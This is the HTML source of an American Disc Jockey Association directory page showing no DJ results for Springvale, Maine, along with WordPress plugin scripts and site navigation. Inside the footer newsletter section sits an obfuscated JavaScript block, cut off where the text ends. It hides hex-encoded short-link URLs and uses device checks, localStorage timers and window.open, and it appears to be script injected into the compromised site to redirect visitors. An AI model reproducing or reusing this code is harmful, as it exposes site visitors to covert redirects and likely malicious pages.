<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"ba877b2bcd","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@ is a unique identifier for  that you can type into any message on this site.  will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=493A3DD10F0A281A42A5ED5A620A6598');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="canonical" href="https://adja.org/dj/s/engagement+parties/maine/springvale/" /><meta name="keywords" content="Engagement Parties Disc Jockey in Springvale Maine, Engagement Parties DJ in Springvale, Engagement Parties Best Disc Jockeys in Springvale"><meta name="description" content="Find the best Engagement Parties Disc Jockeys (DJs) in Springvale, Maine"><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('5f68eec18b')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- seo.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script><h1 style='color:#ae1b1f'>ADJA Knows DJs, but...</h1><p>We could not find any DJs according to your requirements. Please widen your criteria!</p></div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-includes/js/comment-reply.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 